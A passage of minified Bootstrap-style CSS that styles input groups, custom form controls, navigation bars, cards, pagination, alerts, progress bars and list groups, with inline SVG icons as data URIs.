input[type=radio]{position:absolute;clip:rect(0,0,0,0);pointer-events:none}.input-group{position:relative;width:100%;display:table;border-collapse:separate}.input-group .form-control{position:relative;z-index:2;float:left;width:100%;margin-bottom:0}.input-group .form-control:active,.input-group .form-control:focus,.input-group .form-control:hover{z-index:3}.input-group-addon,.input-group-btn,.input-group .form-control{display:table-cell}.input-group-addon:not(:first-child):not(:last-child),.input-group-btn:not(:first-child):not(:last-child),.input-group .form-control:not(:first-child):not(:last-child){border-radius:0}.input-group-addon,.input-group-btn{width:1%;white-space:nowrap;vertical-align:middle}.input-group-addon{padding:.375rem .75rem;margin-bottom:0;font-size:.8125rem;font-weight:400;line-height:1.25;color:#5d5d5d;text-align:center;background-color:#eceeef;border:1px solid #c7c7c7;border-radius:0}.input-group-addon.form-control-sm,.input-group-sm>.input-group-addon,.input-group-sm>.input-group-btn>.input-group-addon.btn{padding:.25rem .5rem;font-size:.875rem;border-radius:.2rem}.input-group-addon.form-control-lg,.input-group-lg>.input-group-addon,.input-group-lg>.input-group-btn>.input-group-addon.btn{padding:.75rem 1.5rem;font-size:.9375rem;border-radius:.3rem}.input-group-addon input[type=checkbox],.input-group-addon input[type=radio]{margin-top:0}.input-group-addon:not(:last-child),.input-group-btn:not(:first-child)>.btn-group:not(:last-child)>.btn,.input-group-btn:not(:first-child)>.btn:not(:last-child):not(.dropdown-toggle),.input-group-btn:not(:last-child)>.btn,.input-group-btn:not(:last-child)>.btn-group>.btn,.input-group-btn:not(:last-child)>.dropdown-toggle,.input-group .form-control:not(:last-child){border-bottom-right-radius:0;border-top-right-radius:0}.input-group-addon:not(:last-child){border-right:0}.input-group-addon:not(:first-child),.input-group-btn:not(:first-child)>.btn,.input-group-btn:not(:first-child)>.btn-group>.btn,.input-group-btn:not(:first-child)>.dropdown-toggle,.input-group-btn:not(:last-child)>.btn-group:not(:first-child)>.btn,.input-group-btn:not(:last-child)>.btn:not(:first-child),.input-group .form-control:not(:first-child){border-bottom-left-radius:0;border-top-left-radius:0}.form-control+.input-group-addon:not(:first-child){border-left:0}.input-group-btn{font-size:0;white-space:nowrap}.input-group-btn,.input-group-btn>.btn{position:relative}.input-group-btn>.btn+.btn{margin-left:-1px}.input-group-btn>.btn:active,.input-group-btn>.btn:focus,.input-group-btn>.btn:hover{z-index:3}.input-group-btn:not(:last-child)>.btn,.input-group-btn:not(:last-child)>.btn-group{margin-right:-1px}.input-group-btn:not(:first-child)>.btn,.input-group-btn:not(:first-child)>.btn-group{z-index:2;margin-left:-1px}.input-group-btn:not(:first-child)>.btn-group:active,.input-group-btn:not(:first-child)>.btn-group:focus,.input-group-btn:not(:first-child)>.btn-group:hover,.input-group-btn:not(:first-child)>.btn:active,.input-group-btn:not(:first-child)>.btn:focus,.input-group-btn:not(:first-child)>.btn:hover{z-index:3}.custom-control{position:relative;display:inline-block;padding-left:1.5rem;cursor:pointer}.custom-control+.custom-control{margin-left:1rem}.custom-control-input{position:absolute;z-index:-1;opacity:0}.custom-control-input:checked~.custom-control-indicator{color:#fff;background-color:#0074d9}.custom-control-input:focus~.custom-control-indicator{box-shadow:0 0 0 .075rem #fff,0 0 0 .2rem #0074d9}.custom-control-input:active~.custom-control-indicator{color:#fff;background-color:#84c6ff}.custom-control-input:disabled~.custom-control-indicator{cursor:not-allowed;background-color:#eee}.custom-control-input:disabled~.custom-control-description{color:#767676;cursor:not-allowed}.custom-control-indicator{position:absolute;top:.25rem;left:0;display:block;width:1rem;height:1rem;pointer-events:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;background-color:#ddd;background-repeat:no-repeat;background-position:50%;background-size:50% 50%}.custom-checkbox .custom-control-indicator{border-radius:0}.custom-checkbox .custom-control-input:checked~.custom-control-indicator{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3E%3Cpath fill='#fff' d='M6.564.75l-3.59 3.612-1.538-1.55L0 4.26 2.974 7.25 8 2.193z'/%3E%3C/svg%3E")}.custom-checkbox .custom-control-input:indeterminate~.custom-control-indicator{background-color:#0074d9;background-image:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 4 4'%3E%3Cpath stroke='#fff' d='M0 2h4'/%3E%3C/svg%3E")}.custom-radio .custom-control-indicator{border-radius:50%}.custom-radio .custom-control-input:checked~.custom-control-indicator{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3E%3Ccircle r='3' fill='#fff'/%3E%3C/svg%3E")}.custom-controls-stacked .custom-control{float:left;clear:left}.custom-controls-stacked .custom-control+.custom-control{margin-left:0}.custom-select{display:inline-block;max-width:100%;height:calc(1.76563rem - 2px);padding:.375rem 1.75rem .375rem .75rem;padding-right:.75rem\9;color:#5d5d5d;vertical-align:middle;background:#fff url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 4 5'%3E%3Cpath fill='#333' d='M2 0L0 2h4zm0 5L0 3h4z'/%3E%3C/svg%3E") no-repeat right .75rem center;background-image:none\9;background-size:8px 10px;border:1px solid #c7c7c7;border-radius:0;-moz-appearance:none;-webkit-appearance:none}.custom-select:focus{border-color:#51a7e8;outline:none}.custom-select:focus::-ms-value{color:#5d5d5d;background-color:#fff}.custom-select:disabled{color:#818a91;cursor:not-allowed;background-color:#eceeef}.custom-select::-ms-expand{opacity:0}.custom-select-sm{padding-top:.375rem;padding-bottom:.375rem;font-size:75%}.custom-file{position:relative;display:inline-block;max-width:100%;height:2.5rem;cursor:pointer}.custom-file-input{min-width:14rem;max-width:100%;margin:0;filter:alpha(opacity=0);opacity:0}.custom-file-control{position:absolute;top:0;right:0;left:0;z-index:5;height:2.5rem;padding:.5rem 1rem;line-height:1.5;color:#555;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;background-color:#fff;border:1px solid #ddd;border-radius:0}.custom-file-control:lang(en):after{content:"Choose file..."}.custom-file-control:before{position:absolute;top:-1px;right:-1px;bottom:-1px;z-index:6;display:block;height:2.5rem;padding:.5rem 1rem;line-height:1.5;color:#555;background-color:#eee;border:1px solid #ddd;border-radius:0 0 0 0}.custom-file-control:lang(en):before{content:"Browse"}.nav{padding-left:0;margin-bottom:0;list-style:none}.nav-link{display:inline-block}.nav-link:focus,.nav-link:hover{text-decoration:none}.nav-link.disabled{color:#818a91}.nav-link.disabled,.nav-link.disabled:focus,.nav-link.disabled:hover{color:#818a91;cursor:not-allowed;background-color:#fff0}.nav-inline .nav-item{display:inline-block}.nav-inline .nav-item+.nav-item,.nav-inline .nav-link+.nav-link{margin-left:1rem}.nav-tabs{border-bottom:1px solid #ddd}.nav-tabs:after{content:"";display:table;clear:both}.nav-tabs .nav-item{float:left;margin-bottom:-1px}.nav-tabs .nav-item+.nav-item{margin-left:.2rem}.nav-tabs .nav-link{display:block;padding:.5em 1em;border:1px solid #fff0;border-top-right-radius:0;border-top-left-radius:0}.nav-tabs .nav-link:focus,.nav-tabs .nav-link:hover{border-color:#eceeef #eceeef #ddd}.nav-tabs .nav-link.disabled,.nav-tabs .nav-link.disabled:focus,.nav-tabs .nav-link.disabled:hover{color:#818a91;background-color:#fff0;border-color:#fff0}.nav-tabs .nav-item.open .nav-link,.nav-tabs .nav-item.open .nav-link:focus,.nav-tabs .nav-item.open .nav-link:hover,.nav-tabs .nav-link.active,.nav-tabs .nav-link.active:focus,.nav-tabs .nav-link.active:hover{color:#55595c;background-color:#fff;border-color:#ddd #ddd #fff0}.nav-tabs .dropdown-menu{margin-top:-1px;border-top-right-radius:0;border-top-left-radius:0}.nav-pills:after{content:"";display:table;clear:both}.nav-pills .nav-item{float:left}.nav-pills .nav-item+.nav-item{margin-left:.2rem}.nav-pills .nav-link{display:block;padding:.5em 1em;border-radius:0}.nav-pills .nav-item.open .nav-link,.nav-pills .nav-item.open .nav-link:focus,.nav-pills .nav-item.open .nav-link:hover,.nav-pills .nav-link.active,.nav-pills .nav-link.active:focus,.nav-pills .nav-link.active:hover{color:#fff;cursor:default;background-color:#0275d8}.nav-stacked .nav-item{display:block;float:none}.nav-stacked .nav-item+.nav-item{margin-top:.2rem;margin-left:0}.tab-content>.tab-pane{display:none}.tab-content>.active{display:block}.navbar{position:relative;padding:.5rem 1rem}.navbar:after{content:"";display:table;clear:both}@media (min-width:576px){.navbar{border-radius:0}}.navbar-full{z-index:1000}@media (min-width:576px){.navbar-full{border-radius:0}}.navbar-fixed-bottom,.navbar-fixed-top{position:fixed;right:0;left:0;z-index:1030}@media (min-width:576px){.navbar-fixed-bottom,.navbar-fixed-top{border-radius:0}}.navbar-fixed-top{top:0}.navbar-fixed-bottom{bottom:0}.navbar-sticky-top{position:sticky;top:0;z-index:1030;width:100%}@media (min-width:576px){.navbar-sticky-top{border-radius:0}}.navbar-brand{float:left;padding-top:.25rem;padding-bottom:.25rem;margin-right:1rem;font-size:.9375rem;line-height:inherit}.navbar-brand:focus,.navbar-brand:hover{text-decoration:none}.navbar-divider{float:left;width:1px;padding-top:.425rem;padding-bottom:.425rem;margin-right:1rem;margin-left:1rem;overflow:hidden}.navbar-divider:before{content:"\A0"}.navbar-text{display:inline-block;padding-top:.425rem;padding-bottom:.425rem}.navbar-toggler{width:2.5em;height:2em;padding:.5rem .75rem;font-size:.9375rem;line-height:1;background:#fff0 no-repeat 50%;background-size:24px 24px;border:1px solid #fff0;border-radius:3px}.navbar-toggler:focus,.navbar-toggler:hover{text-decoration:none}@media (max-width:575px){.navbar-toggleable-xs .navbar-brand{display:block;float:none;margin-top:.5rem;margin-right:0}.navbar-toggleable-xs .navbar-nav{margin-top:.5rem;margin-bottom:.5rem}.navbar-toggleable-xs .navbar-nav .dropdown-menu{position:static;float:none}}@media (min-width:576px){.navbar-toggleable-xs{display:block}}@media (max-width:767px){.navbar-toggleable-sm .navbar-brand{display:block;float:none;margin-top:.5rem;margin-right:0}.navbar-toggleable-sm .navbar-nav{margin-top:.5rem;margin-bottom:.5rem}.navbar-toggleable-sm .navbar-nav .dropdown-menu{position:static;float:none}}@media (min-width:768px){.navbar-toggleable-sm{display:block}}@media (max-width:991px){.navbar-toggleable-md .navbar-brand{display:block;float:none;margin-top:.5rem;margin-right:0}.navbar-toggleable-md .navbar-nav{margin-top:.5rem;margin-bottom:.5rem}.navbar-toggleable-md .navbar-nav .dropdown-menu{position:static;float:none}}@media (min-width:992px){.navbar-toggleable-md{display:block}}.navbar-toggleable-lg:after{content:"";display:table;clear:both}@media (max-width:1219px){.navbar-toggleable-lg .navbar-brand{display:block;float:none;margin-top:.5rem;margin-right:0}.navbar-toggleable-lg .navbar-nav{margin-top:.5rem;margin-bottom:.5rem}.navbar-toggleable-lg .navbar-nav .dropdown-menu{position:static;float:none}}@media (min-width:1220px){.navbar-toggleable-lg{display:block}}.navbar-toggleable-xl{display:block}.navbar-toggleable-xl:after{content:"";display:table;clear:both}.navbar-toggleable-xl .navbar-brand{display:block;float:none;margin-top:.5rem;margin-right:0}.navbar-toggleable-xl .navbar-nav{margin-top:.5rem;margin-bottom:.5rem}.navbar-toggleable-xl .navbar-nav .dropdown-menu{position:static;float:none}.navbar-nav .nav-item{float:left}.navbar-nav .nav-link{display:block;padding-top:.425rem;padding-bottom:.425rem}.navbar-nav .nav-item+.nav-item,.navbar-nav .nav-link+.nav-link{margin-left:1rem}.navbar-light .navbar-brand,.navbar-light .navbar-brand:focus,.navbar-light .navbar-brand:hover,.navbar-light .navbar-toggler,.navbar-light .navbar-toggler:focus,.navbar-light .navbar-toggler:hover{color:rgb(0 0 0 / .9)}.navbar-light .navbar-nav .nav-link{color:rgb(0 0 0 / .5)}.navbar-light .navbar-nav .nav-link:focus,.navbar-light .navbar-nav .nav-link:hover{color:rgb(0 0 0 / .7)}.navbar-light .navbar-nav .active>.nav-link,.navbar-light .navbar-nav .active>.nav-link:focus,.navbar-light .navbar-nav .active>.nav-link:hover,.navbar-light .navbar-nav .nav-link.active,.navbar-light .navbar-nav .nav-link.active:focus,.navbar-light .navbar-nav .nav-link.active:hover,.navbar-light .navbar-nav .nav-link.open,.navbar-light .navbar-nav .nav-link.open:focus,.navbar-light .navbar-nav .nav-link.open:hover,.navbar-light .navbar-nav .open>.nav-link,.navbar-light .navbar-nav .open>.nav-link:focus,.navbar-light .navbar-nav .open>.nav-link:hover{color:rgb(0 0 0 / .9)}.navbar-light .navbar-toggler{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg viewBox='0 0 32 32' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath stroke='rgba(0, 0, 0, 0.5)' stroke-width='2' stroke-linecap='round' stroke-miterlimit='10' d='M4 8h24M4 16h24M4 24h24'/%3E%3C/svg%3E");border-color:rgb(0 0 0 / .1)}.navbar-light .navbar-divider{background-color:rgb(0 0 0 / .075)}.navbar-dark .navbar-brand,.navbar-dark .navbar-brand:focus,.navbar-dark .navbar-brand:hover,.navbar-dark .navbar-toggler,.navbar-dark .navbar-toggler:focus,.navbar-dark .navbar-toggler:hover{color:#fff}.navbar-dark .navbar-nav .nav-link{color:hsl(0 0% 100% / .5)}.navbar-dark .navbar-nav .nav-link:focus,.navbar-dark .navbar-nav .nav-link:hover{color:hsl(0 0% 100% / .75)}.navbar-dark .navbar-nav .active>.nav-link,.navbar-dark .navbar-nav .active>.nav-link:focus,.navbar-dark .navbar-nav .active>.nav-link:hover,.navbar-dark .navbar-nav .nav-link.active,.navbar-dark .navbar-nav .nav-link.active:focus,.navbar-dark .navbar-nav .nav-link.active:hover,.navbar-dark .navbar-nav .nav-link.open,.navbar-dark .navbar-nav .nav-link.open:focus,.navbar-dark .navbar-nav .nav-link.open:hover,.navbar-dark .navbar-nav .open>.nav-link,.navbar-dark .navbar-nav .open>.nav-link:focus,.navbar-dark .navbar-nav .open>.nav-link:hover{color:#fff}.navbar-dark .navbar-toggler{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg viewBox='0 0 32 32' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath stroke='rgba(255, 255, 255, 0.5)' stroke-width='2' stroke-linecap='round' stroke-miterlimit='10' d='M4 8h24M4 16h24M4 24h24'/%3E%3C/svg%3E");border-color:hsl(0 0% 100% / .1)}.navbar-dark .navbar-divider{background-color:hsl(0 0% 100% / .075)}.navbar-toggleable-xs:after{content:"";display:table;clear:both}@media (max-width:575px){.navbar-toggleable-xs .navbar-nav .nav-item{float:none;margin-left:0}}@media (min-width:576px){.navbar-toggleable-xs{display:block!important}}.navbar-toggleable-sm:after{content:"";display:table;clear:both}@media (max-width:767px){.navbar-toggleable-sm .navbar-nav .nav-item{float:none;margin-left:0}}@media (min-width:768px){.navbar-toggleable-sm{display:block!important}}.navbar-toggleable-md:after{content:"";display:table;clear:both}@media (max-width:991px){.navbar-toggleable-md .navbar-nav .nav-item{float:none;margin-left:0}}@media (min-width:992px){.navbar-toggleable-md{display:block!important}}.card{position:relative;display:block;margin-bottom:.75rem;background-color:#fff;border-radius:0;border:1px solid rgb(0 0 0 / .125)}.card-block{padding:1.25rem}.card-block:after{content:"";display:table;clear:both}.card-title{margin-bottom:.75rem}.card-subtitle{margin-top:-.375rem}.card-subtitle,.card-text:last-child{margin-bottom:0}.card-link:hover{text-decoration:none}.card-link+.card-link{margin-left:1.25rem}.card>.list-group:first-child .list-group-item:first-child{border-top-right-radius:0;border-top-left-radius:0}.card>.list-group:last-child .list-group-item:last-child{border-bottom-right-radius:0;border-bottom-left-radius:0}.card-header{padding:.75rem 1.25rem;margin-bottom:0;background-color:#f5f5f5;border-bottom:1px solid rgb(0 0 0 / .125)}.card-header:after{content:"";display:table;clear:both}.card-header:first-child{border-radius:-1px -1px 0 0}.card-footer{padding:.75rem 1.25rem;background-color:#f5f5f5;border-top:1px solid rgb(0 0 0 / .125)}.card-footer:after{content:"";display:table;clear:both}.card-footer:last-child{border-radius:0 0 -1px -1px}.card-header-tabs{margin-bottom:-.75rem;border-bottom:0}.card-header-pills,.card-header-tabs{margin-right:-.625rem;margin-left:-.625rem}.card-primary{background-color:#0275d8;border-color:#0275d8}.card-primary .card-footer,.card-primary .card-header{background-color:#fff0}.card-success{background-color:#5cb85c;border-color:#5cb85c}.card-success .card-footer,.card-success .card-header{background-color:#fff0}.card-info{background-color:#5bc0de;border-color:#5bc0de}.card-info .card-footer,.card-info .card-header{background-color:#fff0}.card-warning{background-color:#f0ad4e;border-color:#f0ad4e}.card-warning .card-footer,.card-warning .card-header{background-color:#fff0}.card-danger{background-color:#d9534f;border-color:#d9534f}.card-danger .card-footer,.card-danger .card-header,.card-outline-primary{background-color:#fff0}.card-outline-primary{border-color:#5a9e74}.card-outline-secondary{background-color:#fff0;border-color:#ccc}.card-outline-info{background-color:#fff0;border-color:#5bc0de}.card-outline-success{background-color:#fff0;border-color:#5cb85c}.card-outline-warning{background-color:#fff0;border-color:#f0ad4e}.card-outline-danger{background-color:#fff0;border-color:#d9534f}.card-inverse .card-footer,.card-inverse .card-header{border-color:hsl(0 0% 100% / .2)}.card-inverse .card-blockquote,.card-inverse .card-footer,.card-inverse .card-header,.card-inverse .card-title{color:#fff}.card-inverse .card-blockquote .blockquote-footer,.card-inverse .card-link,.card-inverse .card-subtitle,.card-inverse .card-text{color:hsl(0 0% 100% / .65)}.card-inverse .card-link:focus,.card-inverse .card-link:hover{color:#fff}.card-blockquote{padding:0;margin-bottom:0;border-left:0}.card-img{border-radius:-1px}.card-img-overlay{position:absolute;top:0;right:0;bottom:0;left:0;padding:1.25rem}.card-img-top{border-top-right-radius:-1px;border-top-left-radius:-1px}.card-img-bottom{border-bottom-right-radius:-1px;border-bottom-left-radius:-1px}@media (min-width:576px){.card-deck{display:table;width:100%;margin-bottom:.75rem;table-layout:fixed;border-spacing:1.25rem 0}.card-deck .card{display:table-cell;margin-bottom:0;vertical-align:top}.card-deck-wrapper{margin-right:-1.25rem;margin-left:-1.25rem}}@media (min-width:576px){.card-group{display:table;width:100%;table-layout:fixed}.card-group .card{display:table-cell;vertical-align:top}.card-group .card+.card{margin-left:0;border-left:0}.card-group .card:first-child{border-bottom-right-radius:0;border-top-right-radius:0}.card-group .card:first-child .card-img-top{border-top-right-radius:0}.card-group .card:first-child .card-img-bottom{border-bottom-right-radius:0}.card-group .card:last-child{border-bottom-left-radius:0;border-top-left-radius:0}.card-group .card:last-child .card-img-top{border-top-left-radius:0}.card-group .card:last-child .card-img-bottom{border-bottom-left-radius:0}.card-group .card:not(:first-child):not(:last-child),.card-group .card:not(:first-child):not(:last-child) .card-img-bottom,.card-group .card:not(:first-child):not(:last-child) .card-img-top{border-radius:0}}@media (min-width:576px){.card-columns{column-count:3;column-gap:1.25rem}.card-columns .card{display:inline-block;width:100%}}.breadcrumb{padding:.75rem 1rem;margin-bottom:1rem;list-style:none;background-color:#eceeef;border-radius:0}.breadcrumb:after{content:"";display:table;clear:both}.breadcrumb-item{float:left}.breadcrumb-item+.breadcrumb-item:before{display:inline-block;padding-right:.5rem;padding-left:.5rem;color:#818a91;content:"/"}.breadcrumb-item+.breadcrumb-item:hover:before{text-decoration:underline;text-decoration:none}.breadcrumb-item.active{color:#818a91}.pagination{display:inline-block;padding-left:0;margin-top:1rem;margin-bottom:1rem;border-radius:0}.page-item{display:inline}.page-item:first-child .page-link{margin-left:0;border-bottom-left-radius:0;border-top-left-radius:0}.page-item:last-child .page-link{border-bottom-right-radius:0;border-top-right-radius:0}.page-item.active .page-link,.page-item.active .page-link:focus,.page-item.active .page-link:hover{z-index:2;color:#fff;cursor:default;background-color:#0275d8;border-color:#0275d8}.page-item.disabled .page-link,.page-item.disabled .page-link:focus,.page-item.disabled .page-link:hover{color:#818a91;pointer-events:none;cursor:not-allowed;background-color:#fff;border-color:#ddd}.page-link{position:relative;float:left;padding:.5rem .75rem;margin-left:-1px;color:#5a9e74;text-decoration:none;background-color:#fff;border:1px solid #ddd}.page-link:focus,.page-link:hover{color:#fd6282;background-color:#eceeef;border-color:#ddd}.pagination-lg .page-link{padding:.75rem 1.5rem;font-size:.9375rem}.pagination-lg .page-item:first-child .page-link{border-bottom-left-radius:.3rem;border-top-left-radius:.3rem}.pagination-lg .page-item:last-child .page-link{border-bottom-right-radius:.3rem;border-top-right-radius:.3rem}.pagination-sm .page-link{padding:.275rem .75rem;font-size:.875rem}.pagination-sm .page-item:first-child .page-link{border-bottom-left-radius:.2rem;border-top-left-radius:.2rem}.pagination-sm .page-item:last-child .page-link{border-bottom-right-radius:.2rem;border-top-right-radius:.2rem}.tag{display:inline-block;padding:.25em .4em;font-size:75%;font-weight:700;line-height:1;color:#fff;text-align:center;white-space:nowrap;vertical-align:baseline;border-radius:0}.tag:empty{display:none}.btn .tag{position:relative;top:-1px}a.tag:focus,a.tag:hover{color:#fff;text-decoration:none;cursor:pointer}.tag-pill{padding-right:.6em;padding-left:.6em;border-radius:10rem}.tag-default{background-color:#818a91}.tag-default[href]:focus,.tag-default[href]:hover{background-color:#687077}.tag-primary{background-color:#0275d8}.tag-primary[href]:focus,.tag-primary[href]:hover{background-color:#025aa5}.tag-success{background-color:#5cb85c}.tag-success[href]:focus,.tag-success[href]:hover{background-color:#449d44}.tag-info{background-color:#5bc0de}.tag-info[href]:focus,.tag-info[href]:hover{background-color:#31b0d5}.tag-warning{background-color:#f0ad4e}.tag-warning[href]:focus,.tag-warning[href]:hover{background-color:#ec971f}.tag-danger{background-color:#d9534f}.tag-danger[href]:focus,.tag-danger[href]:hover{background-color:#c9302c}.jumbotron{padding:2rem 1rem;margin-bottom:2rem;background-color:#eceeef;border-radius:.3rem}@media (min-width:576px){.jumbotron{padding:4rem 2rem}}.jumbotron-hr{border-top-color:#d0d5d8}.jumbotron-fluid{padding-right:0;padding-left:0;border-radius:0}.alert{padding:.75rem 1.25rem;margin-bottom:1rem;border:1px solid #fff0;border-radius:0}.alert-heading{color:inherit}.alert-link{font-weight:700}.alert-dismissible{padding-right:2.5rem}.alert-dismissible .close{position:relative;top:-.125rem;right:-1.25rem;color:inherit}.alert-success{background-color:#dff0d8;border-color:#d0e9c6;color:#3c763d}.alert-success hr{border-top-color:#c1e2b3}.alert-success .alert-link{color:#2b542c}.alert-info{background-color:#d9edf7;border-color:#bcdff1;color:#31708f}.alert-info hr{border-top-color:#a6d5ec}.alert-info .alert-link{color:#245269}.alert-warning{background-color:#fcf8e3;border-color:#faf2cc;color:#8a6d3b}.alert-warning hr{border-top-color:#f7ecb5}.alert-warning .alert-link{color:#66512c}.alert-danger{background-color:#f2dede;border-color:#ebcccc;color:#a94442}.alert-danger hr{border-top-color:#e4b9b9}.alert-danger .alert-link{color:#843534}@keyframes progress-bar-stripes{0%{background-position:1rem 0}to{background-position:0 0}}.progress{display:block;width:100%;height:1rem;margin-bottom:1rem}.progress[value]{background-color:#eee;border:0;-webkit-appearance:none;-moz-appearance:none;appearance:none;border-radius:0}.progress[value]::-ms-fill{background-color:#0074d9;border:0}.progress[value]::-moz-progress-bar{background-color:#0074d9;border-bottom-left-radius:0;border-top-left-radius:0}.progress[value]::-webkit-progress-value{background-color:#0074d9;border-bottom-left-radius:0;border-top-left-radius:0}.progress[value="100"]::-moz-progress-bar{border-bottom-right-radius:0;border-top-right-radius:0}.progress[value="100"]::-webkit-progress-value{border-bottom-right-radius:0;border-top-right-radius:0}.progress[value]::-webkit-progress-bar{background-color:#eee;border-radius:0}.progress[value],base::-moz-progress-bar{background-color:#eee;border-radius:0}@media screen and (min-width:0\0){.progress{background-color:#eee;border-radius:0}.progress-bar{display:inline-block;height:1rem;text-indent:-999rem;background-color:#0074d9;border-bottom-left-radius:0;border-top-left-radius:0}.progress[width="100%"]{border-bottom-right-radius:0;border-top-right-radius:0}}.progress-striped[value]::-webkit-progress-value{background-image:linear-gradient(45deg,hsl(0 0% 100% / .15) 25%,transparent 0,transparent 50%,hsl(0 0% 100% / .15) 0,hsl(0 0% 100% / .15) 75%,transparent 0,transparent);background-size:1rem 1rem}.progress-striped[value]::-moz-progress-bar{background-image:linear-gradient(45deg,hsl(0 0% 100% / .15) 25%,transparent 0,transparent 50%,hsl(0 0% 100% / .15) 0,hsl(0 0% 100% / .15) 75%,transparent 0,transparent);background-size:1rem 1rem}.progress-striped[value]::-ms-fill{background-image:linear-gradient(45deg,hsl(0 0% 100% / .15) 25%,transparent 0,transparent 50%,hsl(0 0% 100% / .15) 0,hsl(0 0% 100% / .15) 75%,transparent 0,transparent);background-size:1rem 1rem}@media screen and (min-width:0\0){.progress-bar-striped{background-image:linear-gradient(45deg,hsl(0 0% 100% / .15) 25%,transparent 0,transparent 50%,hsl(0 0% 100% / .15) 0,hsl(0 0% 100% / .15) 75%,transparent 0,transparent);background-size:1rem 1rem}}.progress-animated[value]::-webkit-progress-value{animation:progress-bar-stripes 2s linear infinite}.progress-animated[value]::-moz-progress-bar{animation:progress-bar-stripes 2s linear infinite}@media screen and (min-width:0\0){.progress-animated .progress-bar-striped{animation:progress-bar-stripes 2s linear infinite}}.progress-success[value]::-webkit-progress-value{background-color:#5cb85c}.progress-success[value]::-moz-progress-bar{background-color:#5cb85c}.progress-success[value]::-ms-fill{background-color:#5cb85c}@media screen and (min-width:0\0){.progress-success .progress-bar{background-color:#5cb85c}}.progress-info[value]::-webkit-progress-value{background-color:#5bc0de}.progress-info[value]::-moz-progress-bar{background-color:#5bc0de}.progress-info[value]::-ms-fill{background-color:#5bc0de}@media screen and (min-width:0\0){.progress-info .progress-bar{background-color:#5bc0de}}.progress-warning[value]::-webkit-progress-value{background-color:#f0ad4e}.progress-warning[value]::-moz-progress-bar{background-color:#f0ad4e}.progress-warning[value]::-ms-fill{background-color:#f0ad4e}@media screen and (min-width:0\0){.progress-warning .progress-bar{background-color:#f0ad4e}}.progress-danger[value]::-webkit-progress-value{background-color:#d9534f}.progress-danger[value]::-moz-progress-bar{background-color:#d9534f}.progress-danger[value]::-ms-fill{background-color:#d9534f}@media screen and (min-width:0\0){.progress-danger .progress-bar{background-color:#d9534f}}.media,.media-body{overflow:hidden}.media-body{width:10000px}.media-body,.media-left,.media-right{display:table-cell;vertical-align:top}.media-middle{vertical-align:middle}.media-bottom{vertical-align:bottom}.media-object{display:block}.media-object.img-thumbnail{max-width:none}.media-right{padding-left:10px}.media-left{padding-right:10px}.media-heading{margin-top:0;margin-bottom:5px}.media-list{padding-left:0;list-style:none}.list-group{padding-left:0;margin-bottom:0}.list-group-item{position:relative;display:block;padding:.75rem 1.25rem;margin-bottom:-1px;background-color:#fff;border:1px solid #ddd}.list-group-item:first-child{border-top-right-radius:0;border-top-left-radius:0}.list-group-item:last-child{margin-bottom:0;border-bottom-right-radius:0;border-bottom-left-radius:0}.list-group-item.disabled,.list-group-item.disabled:focus,.list-group-item.disabled:hover{color:#818a91;cursor:not-allowed;background-color:#eceeef}.list-group-item.disabled .list-group-item-heading,.list-group-item.disabled:focus .list-group-item-heading,.list-group-item.disabled:hover .list-group-item-heading{color:inherit}.list-group-item.disabled .list-group-item-text,.list-group-item.disabled:focus .list-group-item-text,.list-group-item.disabled:hover .list-group-item-text{color:#818a91}.list-group-item.active,.list-group-item.active:focus,.list-group-item.active:hover{z-index:2;color:#fff;text-decoration:none;background-color:#0275d8;border-color:#0275d8}.list-group-item.active .list-group-item-heading,.list-group-item.active .list-group-item-heading>.small,.list-group-item.active .list-group-item-heading>small,.list-group-item.active:focus .list-group-item-heading,.list-group-item.active:focus .list-group-item-heading>.small,.list-group-item.active:focus .list-group-item-heading>small,.list-group-item.active:hover .list-group-item-heading,.list-group-item.active:hover .list-group-item-heading>.small,.list-group-item.active:hover .list-group-item-heading>small{color:inherit}.list-group-item.active .list-group-item-text,.list-group-item.active:focus .list-group-item-text,.list-group-item.active:hover .list-group-item-text{color:#a8d6fe}.list-group-flush .list-group-item{border-right:0;border-left:0;border-radius:0}.list-group-item-action{width:100%;color:#555;text-align:inherit}.list-group-item-action .list-group-item-heading{color:#333}.list-group-item-action:focus,.list-group-item-action:hover{color:#555;text-decoration:none;background-color:#f5f5f5}.list-group-item-success{color:#3c763d;background-color:#dff0d8}a.list-group-item-success,button.list-group-item-success{color:#3c763d}a.list-group-item-success .list-group-item-heading,button.list-group-item-success .list-group-item-heading{color:inherit}a.list-group-item-success:focus,a.list-group-item-success:hover,button.list-group-item-success:focus,button.list-group-item-success:hover{color:#3c763d;background-color:#d0e9c6}a.list-group-item-success.active,a.list-group-item-success.active:focus,a.list-group-item-success.active:hover,button.list-group-item-success.active,button.list-group-item-success.active:focus,button.list-group-item-success.active:hover{color:#fff;background-color:#3c763d;border-color:#3c763d}.list-group-item-info{color:#31708f;background-color:#d9edf7}a.list-group-item-info,button.list-group-item-info{color:#31708f}a.list-group-item-info .list-group-item-heading,button.list-group-item-info .list-group-item-heading{color:inherit}a.list-group-item-info:focus,a.list-group-item-info:hover,button.list-group-item-info:focus,button.list-group-item-info:hover{color:#31708f;background-color:#c4e3f3}a.list-group-item-info.active,a.list-group-item-info.active:focus,a.list-group-item-info.active:hover,button.list-group-item-info.active,button.list-group-item-info.active:focus,button.list-group-item-info.active:hover{color:#fff;background-color:#31708f;border-color:#31708f}.list-group-item-warning{color:#8a6d3b;background-color:#fcf8e3}a.list-group-item-warning,button.list-group-item-warning{color:#8a6d3b}a.list-group-item-warning .list-group-item-heading,button.list-group-item-warning 